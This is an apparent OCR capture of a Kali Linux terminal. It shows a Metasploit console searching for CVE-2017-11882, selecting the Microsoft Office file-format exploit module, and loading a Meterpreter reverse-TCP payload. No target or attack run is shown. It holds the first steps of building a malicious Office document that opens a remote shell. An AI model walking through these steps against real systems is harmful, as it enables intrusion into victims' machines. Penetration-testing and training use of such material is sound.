 kali@kali: ~
Session Actions Edit View Help
=[ metasploit v6.4.111-dev ]
+ -- --=[ 2,607 exploits - 1,323 auxiliary - 1,710 payloads ]
+ -- --=[ 430 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search cve:2017-11882
Matching Modules
================
# Name Disclosure Date Rank Ch
eck Description
- ---- --------------- ---- --
--- -----------
0 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No
Microsoft Office CVE-2017-11882
Interact with a module by name or index. For example info 0, use 0 or use explo
it/windows/fileformat/office_ms17_11882
msf > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/office_ms17_11882) >